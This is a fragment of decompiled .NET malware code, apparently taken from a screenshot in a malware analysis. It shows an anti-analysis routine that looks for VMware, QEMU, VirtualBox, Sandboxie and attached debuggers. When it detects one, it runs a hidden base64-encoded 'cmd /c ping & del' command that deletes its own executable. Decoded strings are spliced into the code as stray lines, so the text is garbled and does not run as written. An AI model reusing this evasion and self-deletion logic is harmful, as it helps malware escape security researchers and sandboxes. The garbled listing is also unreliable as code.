 // Token: 0x06000013 RID: 19 RVA: 0x000021FC File Offset: 0x000003FC
[MethodImpl(MethodImplOptions.NoOptimization)]
public static void smethod_0()
{
try
System\CurrentControlSet\Services\Disk\Enum\
{
object objectValue = RuntimeHelpers.GetObjectValue(Registry.LocalMachine.CreateSubKey(Class0.smethod_1(Convert.FromBase64String
("U3lzdGVtXEN1cnJlbnRDb250cm9sU2V0XFNlcnZpY2VzXERpc2tcRW51bVw="))).GetValue("0", ""));
if (objectValue.ToString().ToLower().Contains("vmware") || objectValue.ToString().ToLower().Contains("qemu") || GClass1.smethod_2
().ToString().ToLower().Contains("XP".ToLower()) || GClass0.LoadLibrary("SbieDll.dll") || Debugger.IsLogging() ||
Debugger.IsAttached || File.Exists(Environment.GetEnvironmentVariable("windir") + "\\vboxhook.dll"))
{
Interaction.Shell(Class0.smethod_1(Convert.FromBase64String("Y21kLmV4ZSAvYyBwaW5nIDAgLW4gMiAmIGRlbCA=")) + "\"" +
Application.ExecutablePath + "\"", AppWinStyle.Hide, false, -1);
ProjectData.EndApp();
cmd.exe /c ping 0 -n 2 & del
}
}
catch (Exception ex)
{
}
}
}